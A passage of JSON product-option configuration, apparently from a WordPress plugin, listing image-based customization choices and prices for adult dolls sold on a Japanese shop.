"url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u5c0f\u9ea6\u306e\u76ae01.jpg","id":"13758","title":"\u5c0f\u9ea6\u306e\u76ae01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u9ed2\u3044\u808c01.jpg","id":"13756","title":"\u9ed2\u3044\u808c01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u767d\u3044\u808c-2.jpg","id":"13755","title":"\u767d\u3044\u808c","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina-01-1.jpg","id":"13666","title":"\u9670\u6bdb01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina-02-1.jpg","id":"13667","title":"\u9670\u6bdb02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina-03-1.jpg","id":"13668","title":"\u9670\u6bdb03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina04-1.jpg","id":"13669","title":"\u9670\u6bdb04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"aginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u3068\u540c\u3058","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u30bc\u30ea\u30fc\u80f8\uff08jelly\uff09","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/chilun.jpg","id":"865","title":"\u6b6f\u8eca\u9aa8\u683c(evo)","price":"1500","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u5168\u80fd\u9aa8\u683c.jpg","id":"7599","title":"\u5168\u80fd\u9aa8\u683c(shrug+evo)","price":"2500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u767a\u58f0","data_name":"voice","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar-1.jpg","id":"12381","title":"\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09","price":"3000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing-1.jpg","id":"12383","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u8ffd\u52a0\u8131\u7740\u5f0f\u306e\u81a3","data_name":"detachablevagina","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/one.jpg","id":"14333","title":"one","price":"2000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/two.jpg","id":"14335","title":"two","price":"4000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"}],"field_meta":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/140daxiong.jpg","id":"1406","title":"140dx","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/148xiaoxiong.jpg","id":"1409","title":"148xx","price":"3000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/158\u666e\u901a.jpg","id":"1139","title":"158pt","price":"12400","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/03\/tpe.jpg","id":"10511","title":"tpe","price":"-38500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/01.jpg","id":"13671","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/04.jpg","id":"13674","title":"\u9aea\u578b05","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/03.jpg","id":"13673","title":"\u9aea\u578b06","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/02.jpg","id":"13672","title":"\u9aea\u578b07","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/wig09.jpg","id":"13670","title":"\u9aea\u578b08","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye01.jpg","id":"13675","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye12.jpg","id":"13686","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye11.jpg","id":"13685","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye09.jpg","id":"13683","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye10.jpg","id":"13684","title":"\u77b3\u306e\u827205","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye08.jpg","id":"13682","title":"\u77b3\u306e\u827206","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye07.jpg","id":"13681","title":"\u77b3\u306e\u827207","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye06.jpg","id":"13680","title":"\u77b3\u306e\u827208","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye05.jpg","id":"13679","title":"\u77b3\u306e\u827209","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye04.jpg","id":"13678","title":"\u77b3\u306e\u827210","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye02.jpg","id":"13676","title":"\u77b3\u306e\u827211","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye03.jpg","id":"13677","title":"\u77b3\u306e\u827212","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C01-1.jpg","id":"12385","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C02-1.jpg","id":"12386","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C03-1.jpg","id":"12387","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C05-1.jpg","id":"12388","title":"C05","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/\u53e3\u7ea2\u989c\u8272C04.jpg","id":"12389","title":"\u53e3\u7ea2\u989c\u8272C04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u30d6\u30eb\u30fc.jpg","id":"13754","title":"\u30d6\u30eb\u30fc","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u5c0f\u9ea6\u306e\u76ae02.jpg","id":"13759","title":"\u5c0f\u9ea6\u306e\u76ae02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u9ed2\u3044\u808c02.jpg","id":"13757","title":"\u9ed2\u3044\u808c02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u5c0f\u9ea6\u306e\u76ae01.jpg","id":"13758","title":"\u5c0f\u9ea6\u306e\u76ae01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u9ed2\u3044\u808c01.jpg","id":"13756","title":"\u9ed2\u3044\u808c01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u767d\u3044\u808c-2.jpg","id":"13755","title":"\u767d\u3044\u808c","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina-01-1.jpg","id":"13666","title":"\u9670\u6bdb01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina-02-1.jpg","id":"13667","title":"\u9670\u6bdb02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina-03-1.jpg","id":"13668","title":"\u9670\u6bdb03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina04-1.jpg","id":"13669","title":"\u9670\u6bdb04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"aginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u3068\u540c\u3058","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selec